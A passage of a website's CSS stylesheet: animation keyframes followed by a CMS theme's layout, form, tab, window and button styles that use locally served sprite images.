@-webkit-keyframes zoomOut {
  from {
    opacity: 1;
  }

  50% {
    opacity: 0;
    -webkit-transform: scale3d(.3, .3, .3);
    transform: scale3d(.3, .3, .3);
  }

  to {
    opacity: 0;
  }
}

@keyframes zoomOut {
  from {
    opacity: 1;
  }

  50% {
    opacity: 0;
    -webkit-transform: scale3d(.3, .3, .3);
    transform: scale3d(.3, .3, .3);
  }

  to {
    opacity: 0;
  }
}

.zoomOut {
  -webkit-animation-name: zoomOut;
  animation-name: zoomOut;
}

@-webkit-keyframes zoomOutDown {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
    transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
    animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  to {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(0, 2000px, 0);
    transform: scale3d(.1, .1, .1) translate3d(0, 2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

@keyframes zoomOutDown {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
    transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
    animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  to {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(0, 2000px, 0);
    transform: scale3d(.1, .1, .1) translate3d(0, 2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

.zoomOutDown {
  -webkit-animation-name: zoomOutDown;
  animation-name: zoomOutDown;
}

@-webkit-keyframes zoomOutLeft {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(42px, 0, 0);
    transform: scale3d(.475, .475, .475) translate3d(42px, 0, 0);
  }

  to {
    opacity: 0;
    -webkit-transform: scale(.1) translate3d(-2000px, 0, 0);
    transform: scale(.1) translate3d(-2000px, 0, 0);
    -webkit-transform-origin: left center;
    transform-origin: left center;
  }
}

@keyframes zoomOutLeft {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(42px, 0, 0);
    transform: scale3d(.475, .475, .475) translate3d(42px, 0, 0);
  }

  to {
    opacity: 0;
    -webkit-transform: scale(.1) translate3d(-2000px, 0, 0);
    transform: scale(.1) translate3d(-2000px, 0, 0);
    -webkit-transform-origin: left center;
    transform-origin: left center;
  }
}

.zoomOutLeft {
  -webkit-animation-name: zoomOutLeft;
  animation-name: zoomOutLeft;
}

@-webkit-keyframes zoomOutRight {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(-42px, 0, 0);
    transform: scale3d(.475, .475, .475) translate3d(-42px, 0, 0);
  }

  to {
    opacity: 0;
    -webkit-transform: scale(.1) translate3d(2000px, 0, 0);
    transform: scale(.1) translate3d(2000px, 0, 0);
    -webkit-transform-origin: right center;
    transform-origin: right center;
  }
}

@keyframes zoomOutRight {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(-42px, 0, 0);
    transform: scale3d(.475, .475, .475) translate3d(-42px, 0, 0);
  }

  to {
    opacity: 0;
    -webkit-transform: scale(.1) translate3d(2000px, 0, 0);
    transform: scale(.1) translate3d(2000px, 0, 0);
    -webkit-transform-origin: right center;
    transform-origin: right center;
  }
}

.zoomOutRight {
  -webkit-animation-name: zoomOutRight;
  animation-name: zoomOutRight;
}

@-webkit-keyframes zoomOutUp {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
    transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
    animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  to {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(0, -2000px, 0);
    transform: scale3d(.1, .1, .1) translate3d(0, -2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

@keyframes zoomOutUp {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
    transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
    animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  to {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(0, -2000px, 0);
    transform: scale3d(.1, .1, .1) translate3d(0, -2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

.zoomOutUp {
  -webkit-animation-name: zoomOutUp;
  animation-name: zoomOutUp;
}

@-webkit-keyframes slideInDown {
  from {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    visibility: visible;
  }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes slideInDown {
  from {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    visibility: visible;
  }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.slideInDown {
  -webkit-animation-name: slideInDown;
  animation-name: slideInDown;
}

@-webkit-keyframes slideInLeft {
  from {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    visibility: visible;
  }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes slideInLeft {
  from {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    visibility: visible;
  }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.slideInLeft {
  -webkit-animation-name: slideInLeft;
  animation-name: slideInLeft;
}

@-webkit-keyframes slideInRight {
  from {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    visibility: visible;
  }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes slideInRight {
  from {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    visibility: visible;
  }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.slideInRight {
  -webkit-animation-name: slideInRight;
  animation-name: slideInRight;
}

@-webkit-keyframes slideInUp {
  from {
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    visibility: visible;
  }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes slideInUp {
  from {
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    visibility: visible;
  }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.slideInUp {
  -webkit-animation-name: slideInUp;
  animation-name: slideInUp;
}

@-webkit-keyframes slideOutDown {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
}

@keyframes slideOutDown {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
}

.slideOutDown {
  -webkit-animation-name: slideOutDown;
  animation-name: slideOutDown;
}

@-webkit-keyframes slideOutLeft {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  to {
    visibility: hidden;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
}

@keyframes slideOutLeft {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  to {
    visibility: hidden;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
}

.slideOutLeft {
  -webkit-animation-name: slideOutLeft;
  animation-name: slideOutLeft;
}

@-webkit-keyframes slideOutRight {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  to {
    visibility: hidden;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
}

@keyframes slideOutRight {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  to {
    visibility: hidden;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
}

.slideOutRight {
  -webkit-animation-name: slideOutRight;
  animation-name: slideOutRight;
}

@-webkit-keyframes slideOutUp {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
}

@keyframes slideOutUp {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
}

.slideOutUp {
  -webkit-animation-name: slideOutUp;
  animation-name: slideOutUp;
}

/* 410 Client Admin Layout & Structure - * */
.mfesClientAdminLayout *{
margin:0;
padding:0;
border:0;
}

.mfesClientAdminLayout .cTop{
display:inline-block;
width:100%;
background:#CCC;
padding:0px 0px 0px 0px;
vertical-align:top;
border-bottom:1px solid grey;
}

.mfesClientAdminLayout .middlebody{
display:table;
width:100%;
}

.mfesClientAdminLayout .cLeft{
display:table-cell;
vertical-align:top;
width:150px;
border-right:1px solid grey;
}

.mfesClientAdminLayout .cBody{
display:table-cell;
vertical-align:top;
min-width:1000px;
min-height:600px;
height:600px;
padding:2%;
}

.mfesClientAdminLayout .cBodyIFrame{
position:absolute;
display:block;
width:100%
height:100%;
min-height:600px;
}


.mfesClientAdminLayout .cBanner{
display:table-cell;
vertical-align:top;
border-left:1px solid grey;
}


.mfesClientAdminLayout .cFooter {
clear:both;
width:100%;
background:#ccc;
}




/* 407 maps google - * */
/* GoogleMaps/OSM */
#GooglesMap{
position:relative;
display:inline-block;
width:400px;
height:400px;
}
#map_canvas {
width: 500px;
height: 350px;
}
/* for IE5 / IE6 */
* html #map_canvas {
height: 350px; 
}
#map_copyright {
font: normal 0.9em arial;  
position: absolute; 
bottom: 0.8em; 
right: 45%;
display: none;
}
.gads {
text-align: center;
width: 99%;
height: 20px;
margin-top: 1em;
/*display: none;*/
}
form.waiting * {
  cursor: wait;
}
form.finished * {
  cursor: default;
}

/* 402 Members - * */
/***/
/* 400 FrontLoginPage Register and Profile - * */
.mfesProfile{
display:table;
text-align:left;
}

.mfesProfile .mfesLogin{
display:table-cell;
width:500px;
height:200px;
text-align:right;
margin: 25px;
padding:25px;
}

.mfesProfile .mfesRegister{
display:table-cell;
border:none;
border-left:1px solid grey;
margin: 25px;
padding:25px;
height:200px;
}

.mfesProfile input{
display:inline-block;
width:125px;
border-radius:5px;
border:1px solid grey;
margin:3px 3px 7px 0px;
padding:3px;
}

.mfesProfile label{
display:inline;
margin:3px;
padding:3px;
width:125px;
}

.mfesProfile input[type=checkbox]{
display:inline;
margin:3px;
padding:3px;
width:135px;
}



.mfesProfile Button{
display:inline-block;
width:125px;
border-radius:5px;
border:1px solid grey;
background:#ddd;
cursor:pointer;

}

.mfesProfile Button + a{
display:inline-block;
width:125px;
border:none;
text-decoration:none;
background:transparent;
cursor:pointer;
font-size:12px;
font-family:myNusx;
}



/* 398 INDEX Functions - * */
.DivLine {
position:relative;
width:100%;
height:100px;
margin:50px 0 50px 0;
background-color:#ddd;
font-size:36px;
font-weight:700;
}

.whiteDivLineText {
color:white;
text-shadow: 2px 2px #555;
text-align:center;
}

.darckDivLineText {
color:black;
text-shadow: 2px 2px #ddd;
text-align:center;
}
/* 397 Password Recovery - * */

/* 394 Bottom Bar Element - * */
.bottom_bar{
position:static;
width:100%;
height:100px;
border:none;
color:gray;
font-size:10px;
background:black;
text-align:center;
}

.bottom_bar a{
text-decoration:none;
color:#ddd;
}
.bottom_bar a:hover{
text-decoration:underline;
}
.lastLine {
position:static;
display:inline;
}
/* 393 Combobox - * */
.chooser{
background:white;
border-bottom:2px inset gray;
border-left:2px inset gray;
border-right:2px inset gray;
height:100px;width:250px;
}

.chooser .combo_default{
text-decoration:none;
color:black;
}

.chooser .combo_default div{
background:white;
border-bottom:1px solid gray;
cursor:pointer;
}

.chooser .combo_default:hover div{
background:lightblue;
border-bottom:1px solid gray;
}

.chooser .combo_selected div{
background:lightblue;
}

/*------------*/
/*----- All Button ----------------*/
.but_combobox
{
	cursor:pointer;
	border:none;
	background: transparent;
	margin:0;
	padding:0;
        list-style:none;
        text-decoration:none;
}

.but_combobox table
{
	border:none;
	background: transparent;
	margin:0;
	padding:0;
        list-style:none;
      	cursor:pointer;
}

.but_combobox table td
{
  height:20px;margin:0px;padding:2px 0;text-align:center;text-decoration:none;
  color:black;overflow:hidden;font-size:12px;
}

.but_combobox table td input
{
  border:1px solid gray;
}

.but_combobox table td a
{
  text-decoration:none;
}


/*----- Button ----------------*/
.but_combobox .comboboxl{
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard/select.png&func=btleft) no-repeat top left;
	width:5px;height:24px;overflow:hidden;font-size:1px;
    }

.but_combobox .comboboxr{
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard/select.png&func=btright) no-repeat top right;
	width:5px;height:24px;overflow:hidden;font-size:1px;
    }

.but_combobox .combobox{
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard/select.png&func=btcenter) repeat-x top left;
    }


.but_combobox .comboboxi_go{
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard/select.png&func=btgo) no-repeat top left;
	width:20px;height:24px;overflow:hidden;font-size:1px;
    }



/* Active Button Style*/
/*----- All Button ----------------*/
.but_combobox:hover .comboboxl {
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard/select.png&func=btleftA) no-repeat top left;
    }

.but_combobox:hover .comboboxr{
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard/select.png&func=btrightA) no-repeat top right;
    }

.but_combobox:hover .combobox{
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard/select.png&func=btcenterA) repeat-x top left;
    }


.but_combobox:hover .comboboxi_go{
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard/select.png&func=btgoA) no-repeat top left;
	overflow:hidden;font-size:1px;
    }


/* 392 Register by Mail - * */
/***/
/* 391 Text Page - * */
.textpage_border
{
border:1px solid #aaaaaa;
border-radius:10px 10px 10px 10px;
width:1030px;
text-align:left;
padding:35px;
margin:0;
text-align:justify;word-wrap:break-word;word-break:break-all;
}

/*[IF IE]
.textpage_border {
text-justify:inter-word;
}
[ENDIF]
*/

.textpage_border .textpage_header,
.textpage_border .tpb_header
{
   width:100%;
   font-size:32px;
   color:gray;
   text-decoration:none;
   padding:10px 20px 20px 20px;
}

.textpage_border .textpage_title,
.textpage_border .tpb_title
{
   width:100%;
   font-size:15px;
   color:gray;
   text-decoration:none;
   padding:10px 20px 20px 20px;
}



.textpage_border .textpage_text,
.textpage_border .tpb_text
{
   width:100%;
   font-size:10px;
   color:gray;
   text-decoration:none;
   padding:20px 20px 20px 20px;
}

.textpage_border .textpage_text2,
.textpage_border .tpb_text2
{
   width:100%;
   font-size:12px;
   color:gray;
   text-decoration:none;
   padding:20px 20px 20px 20px;
}
/* 390 Photo Animation - * */
.header1{
color:black;
font-weight:700;
font-size:18px;
}

.header2{
color:gray;
font-weight:700;
font-size:12px;
}

.company_text
{
   color:#DDDDDD;
   font-size:10px;
   font-family:sylfaen;
}


.company_slogan
{
   color:#EEEEEE;
   font-size:16px;
   font-weight:700;
   font-family:sylfaen;
}

.slideshow_class1{
   position:relative;
   float:left;
   margin:0;
   padding:0;
   list-style-type: none;
}

.slideshow_class1 ul{
   position:relative;
   float:left;
   margin:0;
   padding:0;
   list-style-type: none;
   list-style: none;
}

.slideshow_class1 ul li{
   position:absolute;
   visibility:hidden;
   left:0px;
   top:0px;
   width:100%;
   overflow:hidden;
}
/* 389 TAB Style CSS - * */
  .jcel_tabs {
      position: relative;   
      min-height: 500px;
      clear: both;
      margin: 25px 0;
    }
    .jcel_tab {
      float: left;
    }
    .jcel_tab > label {
      background: #eee; 
      padding: 10px; 
      border: 1px solid #ccc; 
      margin-left: -1px; 
      position: relative;
      left: 1px; 
      line-height: 20px;
    }
    .jcel_tab > [type=radio] {
      display: none;   
    }
    .jcel_content {
      position: absolute;
      top: 28px;
      left: 0;
      background: white;
      right: 0;
      bottom: 0;
      padding: 20px;
      border: 1px solid #ccc; 
      box-sizing: border-box;
      overflow:auto;
    }
    .jcel_tab > [type=radio]:checked ~ label {
      background: white;
      border-bottom: 1px solid white;
      z-index: 1;
    }
    .jcel_tab > [type=radio]:checked ~ label ~ .jcel_content {
      z-index: 1;
    }

    .jcel_content > * {
        display:block;
        width:100%;
    }

/*---------------  Window CLASS -------------------*/
.btabJCWinTable {width:100%;border:0px;background:transparent;}

/* Win Design*/
.btabJCWinTopLeft {height:25px;width:7px;background:transparent URL('/index.php?phpParam=img&imn=themes/standard//tab.png&func=topleft') no-repeat top left;}
.btabJCWinTopMiddle {height:25px;background:transparent URL('/index.php?phpParam=img&imn=themes/standard//tab.png&func=topcenter')  repeat-x top center;}
.btabJCWinTopRight {height:25px;width:7px;background:transparent URL('/index.php?phpParam=img&imn=themes/standard//tab.png&func=topright') no-repeat top right;}

.btabJCWinMidLeft {background:transparent URL('/index.php?phpParam=img&imn=themes/standard//tab.png&func=midleft') repeat-y center left;}
.btabJCWinMidMiddle {background:transparent ;}
.btabJCWinMidRight {background:transparent URL('/index.php?phpParam=img&imn=themes/standard//tab.png&func=midright') repeat-y center right;}

.btabJCWinBotLeft {height:25px;background:transparent URL('/index.php?phpParam=img&imn=themes/standard//tab.png&func=botleft') repeat-y bottom left;}
.btabJCWinBotMiddle {height:25px;background:transparent URL('/index.php?phpParam=img&imn=themes/standard//tab.png&func=botcenter') repeat bottom center;}
.btabJCWinBotRight {height:25px;background:transparent URL('/index.php?phpParam=img&imn=themes/standard//tab.png&func=botright') repeat-y bottom right;}


/*------------  TAB Button -----------------------------*/
.tabbut
{
	cursor:pointer;
	border:none;
	background: transparent;
	margin:0;
	padding:0;
        list-style:none;
        text-decoration:none;
        color:white;
}

/* Tab Button style */
.but_btab
{
	cursor:pointer;
	border:none;
	background: transparent;
	margin:0;
	padding:0;
        list-style:none;
        text-decoration:none;
}

.but_btab table
{
	border:none;
	background: transparent;
	margin:0;
	padding:0;
        list-style:none;
      	cursor:pointer;
}

.but_btab table td
{
  height:20px;margin:0px;padding:0px;text-align:center;text-decoration:none;
  overflow:hidden;font-size:12px;

}

/* AAA */
.but_btab:hover
{
	cursor:pointer;
	border:none;
	background: transparent;
	margin:0;
	padding:0;
        list-style:none;
        text-decoration:none;
}

.but_btab:hover table
{
	border:none;
	background: transparent;
	margin:0;
	padding:0;
        list-style:none;
	cursor:pointer;
}

.but_btab:hover table td
{
  height:20px;margin:0px;padding:0px;text-align:center;text-decoration:none;
  overflow:hidden;font-size:12px;

}


/*--------  Default Tab button ---------------*/

.but_btab .btab{
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard/tab.png&func=pascenter) repeat-x bottom center;
	height:50px;margin:0px;padding:0px;text-align:center;text-decoration:none;
	overflow:hidden;font-size:12px;
    }


.but_btab .btabl{
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard/tab.png&func=pasleft) no-repeat bottom left;
	width:10px;height:50px;margin:0px;padding:0px;overflow:hidden;
    }

.but_btab .btabr{
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard/tab.png&func=pasright) no-repeat bottom right;
	width:10px;height:50px;margin:0px;padding:0px;overflow:hidden;
    }

/*--------  onmouseover Tab button ---------------*/

.but_btab:hover .btab, .but_btabA .btab
{
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard/tab.png&func=actcenter) repeat-x  bottom center;
	height:50px;margin:0px;padding:0px;overflow:hidden;
    }

.but_btab:hover .btabl, .but_btabA .btabl
{
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard/tab.png&func=actleft) no-repeat bottom left;
	width:10px;height:50px;margin:0px;padding:0px;overflow:hidden;
    }

.but_btab:hover .btabr, .but_btabA .btabr
{
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard/tab.png&func=actright) no-repeat bottom right;
	width:10px;height:50px;margin:0px;padding:0px;overflow:hidden;
    }



/* 379 Window JC Class Style - * */
/*---------------  Window CLASS -------------------*/
.windrag {border:0; background: transparent; position: absolute; padding: 0; margin: 0; cursor: move;visibility:visible;}
.JCWinTable {width:100%;height:100%;border:0px;background:transparent;}

.JCWin_trtop {height:25px;width:5px;background:transparent;}
.JCWin_trmid {background:transparent;}
.JCWin_trbot {height:25px;width:5px;background:transparent;}

/* Win Design*/
.JCWinTopLeft {height:25px;width:15px;background-image:URL('/index.php?phpParam=img&imn=themes/standard//window/win.png');background-position:left top;background-repeat:no-repeat;;}
.JCWinTopMiddle {height:25px;background-image:URL('/index.php?phpParam=img&imn=themes/standard//window/win.png');background-position:calc(25%) top;background-repeat:repeat-x;background-size:1000%;;}
.JCWinTopRight {height:25px;width:40px;background-image:URL('/index.php?phpParam=img&imn=themes/standard//window/win.png');background-position:right top;background-repeat:no-repeat;;}

.JCWinMidLeft {width:15px;background-image:URL('/index.php?phpParam=img&imn=themes/standard//window/win.png');background-position:left calc(25%);background-repeat:repeat-y;background-size:1000% 1000%;;}
.JCWinMidMiddle {background-image:URL('/index.php?phpParam=img&imn=themes/standard//window/win.png');background-position:calc(25%) calc(25%);background-repeat:repeat-x;background-size:1000% 1000%;;}
.JCWinMidRight {width:40px;background-image:URL('/index.php?phpParam=img&imn=themes/standard//window/win.png');background-position:right calc(25%);background-repeat:repeat-y;background-size:1000% 1000%;;;}

.JCWinBotLeft {height:25px;width:15px;background-image:URL('/index.php?phpParam=img&imn=themes/standard//window/win.png');background-position:left bottom;background-repeat:no-repeat;background-size:auto auto;;}
.JCWinBotMiddle {height:25px;background-image:URL('/index.php?phpParam=img&imn=themes/standard//window/win.png');background-position:calc(25%) bottom;background-repeat:repeat-x;background-size:1000% 5000%;;}
.JCWinBotRight {height:25px;width:40px;background-image:URL('/index.php?phpParam=img&imn=themes/standard//window/win.png');background-position:right bottom;background-repeat:no-repeat;background-size:auto auto;;}

/* Win Elements*/

.JEWinTopLeft {height:25px;width:15px;}
.JEWinTopMiddle {height:25px;}
.JEWinTopRight {height:25px;width:5px;font-size:1px;}

.JEWinMidLeft {width:15px;}
.JEWinMidMiddle {border:0;padding:0;margin-left:5px;margin-right:35px;margin-top:5px;margin-bottom:10px;}
.JEWinMidRight {width:5px;font-size:1px;}

.JEWinBotLeft {height:30px;width:15px;}
.JEWinBotMiddle {height:30px;}
.JEWinBotRight {height:30px;width:5px;font-size:1px;}

/* Button */
.jc_winbutton a
{
	cursor:pointer;
	border:none;
	background: transparent;
	margin:0;
	padding:0;
        list-style:none;
        text-decoration:none;
}


/*Win Button Close*/
/*----- Win Button ----------------*/
.but_jcwclose table
{
	border:none;width:20px;height:15px;
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard//window/win_button.png&func=close) no-repeat top left;
	margin:0;
	padding:0;
        list-style:none;
      	cursor:pointer;
}

/*----- Win Button Active ----------------*/
.but_jcwclose:hover table
{
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard//window/win_button.png&func=close_a) no-repeat top left;
}


/*Win Button Minimize*/
/*----- Win Button ----------------*/
.but_jcwmaximize table
{
	border:none;width:20px;height:15px;
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard//window/win_button.png&func=maximize) no-repeat top left;
	margin:0;
	padding:0;
        list-style:none;
      	cursor:pointer;
}

/*----- Win Button Active ----------------*/
.but_jcwmaximize:hover table
{
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard//window/win_button.png&func=maximize_a) no-repeat top left;
}

/*Win Button Maximize*/
/*----- Win Button ----------------*/
.but_jcwminimize table
{
	border:none;width:20px;height:15px;
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard//window/win_button.png&func=minimize) no-repeat top left;
	margin:0;
	padding:0;
        list-style:none;
      	cursor:pointer;
}

/*----- Win Button Active ----------------*/
.but_jcwminimize:hover table
{
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard//window/win_button.png&func=minimize_a) no-repeat top left;
}

/*------ SCROLL BAR ----------------------*/
.Scroller-Container {
  position: absolute;
  top: 0px; left: 0px;margin:0;padding:0;border:none;
}

.Scroll {
  cursor: pointer;
}

.Scroll .Up {
  cursor: pointer;margin:0;padding:0;border:none;
  height:12px;width:10px;font-size:1px;
  background: transparent url(/index.php?phpParam=img&imn=themes/standard//window/scroll.png&func=up) no-repeat center center;
}

.Scroll .Track {
  position:relative;margin:0;padding:0;border:none;
  width: 10px;
  background: transparent url(/index.php?phpParam=img&imn=themes/standard//window/scroll.png&func=track) repeat-y center center;  
}
.Scroll .Track .Handle {
  position: absolute;margin:0;padding:0;border:none;
  width: 10px; height: 30px;
  background: transparent url(/index.php?phpParam=img&imn=themes/standard//window/scroll.png&func=handle) no-repeat center center;  
  
}
.Scroll .Down {
  cursor: pointer;margin:0;padding:0;border:none;
  height:12px;width:10px;font-size:1px;
  background: transparent url(/index.php?phpParam=img&imn=themes/standard//window/scroll.png&func=down) no-repeat center center;
}



/* 372 Button Style BT - * */
/*Button*/
.button{
display: inline-block;
cursor:pointer;
border: 1px solid #CCC !important;
border-radius: 5px !important;
padding: 2px 5px !important;
margin: 5px;
outline: medium none;
background: transparent linear-gradient(to bottom, #E2E2E2 0%, #DBDBDB 50%, #D1D1D1 51%, #FEFEFE 100%) repeat scroll 0% 0%;
transition: border 0.2s linear 0s, box-shadow 0.2s linear 0s;
}
.button:hover{
	cursor:pointer;
	box-shadow: 0px 0px 14px #4195fc; 
	-o-box-shadow: 0px 0px 14px #4195fc;	
	-moz-box-shadow: 0px 0px 14px #4195fc;
	-webkit-box-shadow: 0px 0px 14px #4195fc; 
}



/*----- All Button ----------------*/
.but_bt
{
	cursor:pointer;
	border:none;
	background: transparent;
	margin:0;
	padding:0;
        list-style:none;
        text-decoration:none;
}

.but_bt table
{
	border:none;
	background: transparent;
	margin:0;
	padding:0;
        list-style:none;
      	cursor:pointer;
}

.but_bt table td
{
  height:26px;margin:0px;padding:0px;text-align:center;text-decoration:none;
  color:black;overflow:hidden;font-size:12px;

}

.but_bt table td a
{
  text-decoration:none;
}

/* AAA */
.but_bt:hover
{
	cursor:pointer;
	border:none;
	background: transparent;
	margin:0;
	padding:0;
        list-style:none;
        text-decoration:none;
}

.but_bt:hover table
{
	border:none;
	background: transparent;
	margin:0;
	padding:0;
        list-style:none;
	cursor:pointer;
}

.but_bt:hover table td
{
  height:26px;margin:0px;padding:0px;text-align:center;text-decoration:none;
  color:white;overflow:hidden;font-size:12px;

}

.but_bt:hover table td a
{
  text-decoration:none;
}

/*----- Button ----------------*/
.but_bt .btl{
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard/button.png&func=btleftA) no-repeat top left;
	width:15px;height:26px;overflow:hidden;font-size:1px;
    }

.but_bt .btr{
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard/button.png&func=btrightA) no-repeat top right;
	width:15px;height:26px;overflow:hidden;font-size:1px;
    }

.but_bt .bt{
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard/button.png&func=btcenterA) repeat-x top left;
    }


.but_bt .bti_ok{
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard/button.png&func=btcheckA) no-repeat top left;
	width:30px;height:26px;overflow:hidden;font-size:1px;
    }

.but_bt .bti_print{
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard/button.png&func=btprintA) no-repeat top left;
	width:30px;height:26px;overflow:hidden;font-size:1px;
    }

.but_bt .bti_excel{
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard/button.png&func=btexcelA) no-repeat top left;
	width:30px;height:26px;overflow:hidden;font-size:1px;
    }

.but_bt .bti_add{
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard/button.png&func=btaddA) no-repeat top left;
	width:30px;height:26px;overflow:hidden;font-size:1px;
    }

.but_bt .bti_undo{
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard/button.png&func=btundoA) no-repeat;
	width:30px;height:26px;overflow:hidden;font-size:1px;
    }


.but_bt .bti_recycle{
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard/button.png&func=btrecycleA) no-repeat;
	width:30px;height:26px;overflow:hidden;font-size:1px;
    }

.but_bt .bti_delete{
